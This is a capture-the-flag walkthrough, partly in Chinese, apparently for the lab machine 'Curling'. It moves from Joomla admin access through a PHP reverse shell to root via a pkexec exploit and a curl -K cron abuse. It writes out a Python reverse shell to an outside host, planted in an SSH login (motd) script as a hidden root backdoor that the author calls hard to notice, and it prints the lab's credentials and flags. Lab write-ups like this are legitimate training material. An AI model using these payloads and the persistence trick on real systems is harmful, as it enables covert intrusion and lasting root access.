Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.150 | TCP:22,80 |
$ sudo masscan -p1-65535,U:1-65535 10.10.10.150 --rate=1000 -p1-65535,U:1-65535 -e tun0 > /tmp/ports
$ ports=$(cat /tmp/ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//')
$ nmap -Pn -sV -sC -p$ports 10.10.10.150
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP

$ curl http://10.10.10.150/secret.txt
$ echo 'Q3VybGluZzIwMTgh' |base64 -d


username:Floris
password:Curling2018!

http://10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

$ curl http://10.10.10.150/

nested compression

$ cat res | xxd -r > bak

$ binwalk bak

$ bzip2 -d bak
$ binwalk bak.out

$ mv bak.out bak.gz
$ gzip -d bak.gz
$ binwalk bak

$ bzip2 -d bak
$ binwalk bak.out

$ tar xf bak.out

username:floris
password:5d<wdCbdZu)|hChXll
User.txt
9cd31d58b2560bd53d7569921ef8e3e2
Privilege Escalation
TRP00F
https://github.com/MartinxMax/trp00f
$ python3 trp00f.py --lhost 10.10.16.13 --lport 10012 --rhost 10.10.16.13 --rport 10011 --http 1111
[!] Do you want to exploit the vulnerability in file 'pkexec' ? (y/n) >y

CURL -K Abuse
$ ./pspy32


$ while true; do

echo -e "url = file:///root/root.txt\noutput = /tmp/root" > /home/floris/admin-area/input
if [ -f /tmp/root ]; then
echo "Flag:" $(cat /tmp/root)
break
fi
sleep 1
done
CURL -K Abuse + sysinfo SSH Backdoor
pspy32通过ssh登录查看root用户启动了哪些应用程序

锁定/etc/update-motd.d/50-landscape-sysinfo

修改保存为50-landscape-sysinfo
#!/bin/sh
cores=$(grep -c ^processor /proc/cpuinfo 2>/dev/null)
[ "$cores" -eq "0" ] && cores=1
threshold="${cores:-1}.0"
if [ $(echo "`cut -f1 -d ' ' /proc/loadavg` < $threshold" | bc) -eq 1 ]; then
echo
echo -n " System information as of "
/bin/date
echo
/usr/bin/landscape-sysinfo
else
echo
echo " System information disabled due to load higher than $threshold"
fi
python3 -c 'import socket, os, pty; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.16.13",443)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); pty.spawn("/bin/bash")' &
$ echo -e "url = http://10.10.16.13/50-landscape-sysinfo\noutput = /etc/update-motd.d/50-landscape-sysinfo" > /home/floris/admin-area/input

定时任务CURL触发后将下载http://10.10.16.13/50-landscape-sysinfo 到 /etc/update-motd.d/50-landscape-sysinfo


$ ssh floris@10.10.10.150
任意IP通过ssh登录后,会自动反弹ROOT权限shell到指定主机。这个过程难以察觉。

Root.txt
2ba5c4cd5856f05ebf2015aa04e33dae






















 644
644

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








